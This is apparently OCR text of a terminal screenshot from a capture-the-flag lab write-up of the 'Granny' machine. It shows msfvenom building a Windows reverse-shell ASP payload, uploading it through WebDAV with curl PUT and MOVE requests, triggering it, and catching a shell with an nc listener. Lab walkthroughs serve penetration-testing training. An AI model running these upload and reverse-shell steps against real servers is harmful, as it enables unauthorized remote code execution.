 root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu... × root@dayukali: ~/Desktop/dayu... × root@dayukali: ~/Desktop/dayu... ×
root@dayukali:~/Desktop/dayugranny# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.1
4.16 LPORT=4444 -f asp > dayu.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of asp file: 38439 bytes
root@dayukali:~/Desktop/dayugranny# ls
41738.py dayu.asp nmap.txt
root@dayukali:~/Desktop/dayugranny# touch dayu.txt
root@dayukali:~/Desktop/dayugranny# cp dayu.asp dayu.txt
root@dayukali:~/Desktop/dayugranny# curl -T 'dayu.txt' http://10.10.10.15/dayu.txtroot@
dayukali:~/Desktop/dayugranny# curl -X MOVE --header 'Destination:http://10.10.10.15/da
yu.asp' 'http://10.10.10.15/dayu.txt'
root@dayukali:~/Desktop/dayugranny# curl 'http://10.10.10.15/dayu.asp'
root@dayukali:~/Desktop/dayugranny#
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.15: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.15] 1052
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayugranny
大余安全
https://blog.csdn.net/qq_34801745